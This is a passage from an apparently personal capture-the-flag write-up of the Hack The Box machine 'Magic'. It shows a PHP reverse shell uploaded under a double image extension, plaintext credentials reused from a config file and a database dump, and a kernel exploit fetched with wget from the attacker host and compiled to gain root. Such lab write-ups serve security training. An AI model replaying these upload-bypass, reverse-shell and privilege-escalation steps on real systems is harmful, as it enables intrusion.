

Success!
RCE to reverse shell
Because I’m lazy, the first thing I’ll try is the msfvenom php reverse shell with the .php extension tucked in before .png.

┌──(dhm㉿blood)-[~]
└─$ nc -nlvp 5000 1 ⨯
listening on [any] 5000 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.185] 42086
Fantastic.
www-data to user - “theseus”
It looks like we have read permissions over the local user’s home directory, but no access to sensitive information
whoami
www-data
ls -lah
total 80K
drwxr-xr-x 15 theseus theseus 4.0K Jul 12 05:05 .
drwxr-xr-x 3 root root 4.0K Jul 6 03:33 ..
-rw------- 1 theseus theseus 636 Jul 12 05:05 .ICEauthority
lrwxrwxrwx 1 theseus theseus 9 Oct 21 2019 .bash_history -> /dev/null
-rw-r--r-- 1 theseus theseus 220 Oct 15 2019 .bash_logout
-rw-r--r-- 1 theseus theseus 15 Oct 21 2019 .bash_profile
-rw-r--r-- 1 theseus theseus 3.7K Oct 15 2019 .bashrc
drwxrwxr-x 13 theseus theseus 4.0K Jul 6 03:33 .cache
drwx------ 13 theseus theseus 4.0K Jul 6 03:33 .config
drwx------ 3 theseus theseus 4.0K Jul 6 03:33 .gnupg
drwx------ 3 theseus theseus 4.0K Jul 6 03:33 .local
drwx------ 2 theseus theseus 4.0K Jul 6 03:33 .ssh
drwxr-xr-x 2 theseus theseus 4.0K Jul 6 03:33 Desktop
drwxr-xr-x 2 theseus theseus 4.0K Jul 6 03:33 Documents
drwxr-xr-x 2 theseus theseus 4.0K Jul 6 03:33 Downloads
drwxr-xr-x 2 theseus theseus 4.0K Jul 6 03:33 Music
drwxr-xr-x 2 theseus theseus 4.0K Jul 6 03:33 Pictures
drwxr-xr-x 2 theseus theseus 4.0K Jul 6 03:33 Public
drwxr-xr-x 2 theseus theseus 4.0K Jul 6 03:33 Templates
drwxr-xr-x 2 theseus theseus 4.0K Jul 6 03:33 Videos
-r-------- 1 theseus theseus 33 Dec 18 09:42 user.txt
pwd
/home/theseus
We may be able to scour some senstive information from the PHP application. Let’s look in www-data’s home directory:
pwd
/var/www/Magic/images/uploads
cd ../..
dir
assets db.php5 images index.php login.php logout.php upload.php
cat db.php5
<?php
class Database
{
private static $dbName = 'Magic' ;
private static $dbHost = 'localhost' ;
private static $dbUsername = 'theseus';
private static $dbUserPassword = 'iamkingtheseus';
private static $cont = null;
public function __construct() {
die('Init function is not allowed');
}
It looks like these credentials work for mysql as well.
ww-data@ubuntu:/var/www/Magic$ mysqladmin -u theseus -piamkingtheseus version
<gic$ mysqladmin -u theseus -piamkingtheseus version
mysqladmin: [Warning] Using a password on the command line interface can be insecure.
mysqladmin Ver 8.42 Distrib 5.7.29, for Linux on x86_64
Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Server version 5.7.29-0ubuntu0.18.04.1
Protocol version 10
Connection Localhost via UNIX socket
UNIX socket /var/run/mysqld/mysqld.sock
Uptime: 2 hours 59 min 43 sec
Threads: 1 Questions: 26 Slow queries: 0 Opens: 109 Flush tables: 1 Open tables: 102 Queries per second avg: 0.002
www-data@ubuntu:/var/www/Magic$
Unfortunately, while this machine does have the mysqladmin command line utility, it does not have mysql. We can get some more details from some other utilities though.
mysqldump gives us another set of credentials:
--
-- Dumping data for table `login`
--
LOCK TABLES `login` WRITE;
/*!40000 ALTER TABLE `login` DISABLE KEYS */;
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
/*!40000 ALTER TABLE `login` ENABLE KEYS */;
Let’s see if these credentials can log us in over ssh.
──(dhm㉿blood)-[~]
└─$ ssh thesus@magic.htb
The authenticity of host 'magic.htb (10.10.10.185)' can't be established.
ECDSA key fingerprint is SHA256:yx0Y6af8RGpG0bHr1AQtS+06uDomn1MMZVzpNaHEv0A.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'magic.htb,10.10.10.185' (ECDSA) to the list of known hosts.
thesus@magic.htb: Permission denied (publickey).
Looks like we can only connect with an ssh key.
Let’s try the second set of creds to su - as theseus:
www-data@ubuntu:/var/www/Magic$ su - theseus
su - theseus
Password: Th3s3usW4sK1ng
theseus@ubuntu:~$ whoami
whoami
theseus
Excellent!
PrivEsc - Theseus to Root
After scouring for useful SUID binaries and cronjobs, I came up empty. Next, I turned to see if there were any kernel exploits available for this box.
theseus@ubuntu:/mnt$ uname -a
uname -a
Linux ubuntu 5.3.0-42-generic #34~18.04.1-Ubuntu SMP Fri Feb 28 13:42:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
theseus@ubuntu:/mnt$ cat /etc/issue
cat /etc/issue
Ubuntu 18.04.4 LTS \n \l
Sure enough, I was able to turn something up for Ubuntu 18.04 with older Linux kernels CVE-2021-3493. Luckily enough, the system also had GCC installed, so I was able to compile the exploit on the system and get root pretty easily.
theseus@ubuntu:~$ wget http://10.10.14.8:8000/exploit.c [14/1662]
wget http://10.10.14.8:8000/exploit.c
--2021-12-18 14:02:02-- http://10.10.14.8:8000/exploit.c
Connecting to 10.10.14.8:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3560 (3.5K) [text/plain]
Saving to: ‘exploit.c’
exploit.c 100%[===================>] 3.48K --.-KB/s in 0s
2021-12-18 14:02:02 (163 MB/s) - ‘exploit.c’ saved [3560/3560]
theseus@ubuntu:~$ gcc exploit.c -o exploit
gcc exploit.c -o exploit
theseus@ubuntu:~$ chmod 755 exploit
chmod 755 exploit
theseus@ubuntu:~$ ./exploit
./exploit
bash-4.4# whoami
whoami
root
Some other ways in
I spent some time reading over Rana Khalil’s writeup of this box after getting root and found a whole other set of ways of getting in. Some other tricks I’ll work on if I get a chance to return to this box:
- Use BurpSuite's Match and Replace tool to fake a `200` HTTP status code to bypass authentication to /uploads.php
- Use `exiftool` to place a PHP webshell in a JPG image file
- Obtain privilege escalation by taking advantage of path completion issues in the custom binary `/bin/sysinfo`
Fun box! Glad to be back at it. -DHM